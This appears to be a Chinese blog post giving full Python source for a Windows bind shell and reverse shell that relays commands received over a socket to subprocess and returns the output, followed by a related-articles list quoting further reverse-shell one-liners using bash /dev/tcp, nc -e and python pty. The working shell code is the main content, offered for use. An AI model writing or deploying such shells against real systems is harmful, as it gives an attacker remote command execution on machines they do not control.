Windows正向绑定shell和反向反弹shell的Python代码

Windows下的shell原理

经过查阅资料,使用os.dup2(nfd, ofd)的方式重定向socket的输入输出到windows系统的cmd是无法做到的,属于系统原因,不能直接复制Linux下的方案,所以只能写程序收集socket的输入,调用subprocess.Popen去执行,然后获取输出后在返回给socket。

Python源代码

# -*- coding:utf-8 -*-

# 引入依赖的库、包、模块

import os

import select

import socket

import subprocess

from optparse import OptionParser

# 定义shell函数

def BindConnect(addr, port):

'''正向连接shell'''

try:

shell = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

shell.bind((addr,port))

shell.listen(1)

except Exception as reason:

print ('[-] Failed to Create Socket : %s'%reason)

exit(0)

client, addr = shell.accept()

rlist = [shell, client]

wlist = []

elist = [shell, client]

while True:

client.send("bobac's-shell#")

rs,ws,es = select.select(rlist,wlist,wlist)

for sockfd in rs:

if sockfd == client:

command = client.recv(1024)

if command == 'exit':

shell.close()

client.close()

break

result, error = subprocess.Popen(command,shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE).communicate()

client.sendall(result.decode("GB2312").encode("UTF-8"))

def ReserveConnect(addr, port):

'''反弹连接shell'''

try:

shell = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

shell.connect((addr,port))

except Exception as reason:

print ('[-] Failed to Create Socket : %s'%reason)

exit(0)

rlist = [shell]

wlist = []

elist = [shell]

while True:

shell.send("bobac's-shell#")

rs,ws,es = select.select(rlist,wlist,wlist)

for sockfd in rs:

if sockfd == shell:

command = shell.recv(1024)

if command == 'exit':

shell.close()

break

result, error = subprocess.Popen(command,shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE).communicate()

shell.sendall(result.decode("GB2312").encode("UTF-8"))

# 主函数运行

if __name__ == "__main__":

optParser = OptionParser()

optParser.add_option('-r','--reverse', action='store_true', dest='reverse')

optParser.add_option('-b','--bind', action='store_true', dest='bind')

optParser.add_option("-a","--addr", dest="addr")

optParser.add_option("-p","--port", dest="port")

options , args = optParser.parse_args()

if options.reverse:

ReserveConnect(options.addr, int(options.port))

elif options.bind:

BindConnect(options.addr, int(options.port))





运行效果如图

Windows正向绑定shell和反向反弹shell的Python代码的更多相关文章

- [Shell]多姿势反弹shell

客户端监听本地: nc -nvlp 4444 从原生的 shell 环境切换到 linux 的交互式 bash 环境: python -c 'import pty; pty.spawn("/ ...

- nc基本操作&反弹shell

一.nc简介 nc 被称为瑞士军刀netcat ,所做的就是在两台电脑之间建立链接,并返回两个数据流. 可运行在TCP或者UDP模式,添加参数 -u 则调整为UDP,默认为TCP 即可用在window ...

- 从一次渗透谈到linux如何反弹shell

零.绪论 背景: ThinkPHP框架的--> 找到一个OS命令注入(很简单的Burp可以直接扫出来的那种):页面配置系统默认网关处. 一.渗透过程 1.首先看了一下,没有回显. 2.用ceye ...

- 反弹Shell小结

1.NC反弹shell 1.1.正向反弹shell 服务器 nc -lvvp 7777 -e /bin/bash 攻击机 nc server-ip 7777 1.2.反向反弹shell 攻击机 nc ...

- linux 反弹shell

Linux下反弹shell笔记 0x00 NC命令详解 在介绍如何反弹shell之前,先了解相关知识要点. nc全称为netcat,所做的就是在两台电脑之间建立链接,并返回两个数据流 可运行在TCP或 ...

- 反弹Shell原理及检测技术研究

1. 反弹Shell的概念本质 所谓的反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端. 本文会先分别讨论: ...

- 各种反弹shell的总结

linux自带的bash反弹shell 在攻击机行执行 nc -lvvp 12345 来监听端口 在目标机上执行bash -i >& /dev/tcp/攻击机IP/12345 0> ...

- NC反弹shell的几种方法

假如ubuntu.CentOS为目标服务器系统 kali为攻击者的系统,ip为:192.168.0.4,开放7777端口且没被占用 最终是将ubuntu.CentOS的shell反弹到kali上 正向 ...

- Linux下反弹shell笔记

0x00 NC命令详解 在介绍如何反弹shell之前,先了解相关知识要点. nc全称为netcat,所做的就是在两台电脑之间建立链接,并返回两个数据流 可运行在TCP或者UDP模式,添加参数 —u 则 ...

随机推荐

- fopen flock fclose 文件用法

fopen函数是用来打开文件或者连接 若成功,则返回 true.若失败,则返回 false. fopen打开连接是不能直接输出的 使用: <?php $file = fopen("te ...

- java新手的session初体验

众所周知,session作为保存我们用户对话所需要的信息的对象,在我们的项目中必不可少.作为菜鸟学习java的第一课就是了解它的思想和用法,在以后的学习中,逐渐学习和总结,从基础到高级,慢慢学会应用. ...

- 【WP8】富文本功能实现

2014年8月1日更新:修复如果有多个相同链接解析失败的Bug,谢谢 @Walsh 提供的问题 富文本在移动APP上应用的最多的就是表情了,类似微博,QQ,微信都有对提供对表情和链接的支持,富文本一般 ...

- UNIX环境编程学习笔记(8)——文件I/O之校验当前登录用户对文件的访问权限

lienhua342014-09-03 通过前面一篇随笔(文件访问权限与进程访问控制),我们知道内核校验文件的访问权限使用的是进程的有效用户 ID 和有效组 ID.但有时我们需要知道当前登录用户对某个 ...

- php命令

今天因为psi无法在5.3版本上运行,正好看了下这些php版本的特性. 无意中,5.4版本 Buid-in web server内置了一个简单的Web服务器 $ php -S localhost: 于 ...

- HTTP 请求未经客户端身份验证方案“Anonymous”授权。

今天调取WebService的时候报: HTTP 请求未经客户端身份验证方案“Anonymous”授权. 解决办法: 配置文件里改: <basicHttpBinding> <bind ...

- JSP求和计算

已知两个数的值,如何求和并输出? <%@ page language="java" import="java.util.*,java.text.*" co ...

- vim在系统剪切板的复制与粘贴

https://blog.csdn.net/zhangxiao93/article/details/53677764

- 怎样自己定义注解Annotation,并利用反射进行解析

Java注解可以提供代码的相关信息,同一时候对于所注解的代码结构又没有直接影响.在这篇教程中,我们将学习Java注解,怎样编写自己定义注解.注解的使用,以及怎样使用反射解析注解. 注解是Java 1. ...

- backbone学习笔记:视图(View)

Backbone 视图对象主要用来渲染数据,监听事件. Backbone的视图对象可以展示Model数据,也可以把用户编辑的Model数据传递到后台,可以通过监听事件操作视图里的DOM元素 举例: v ...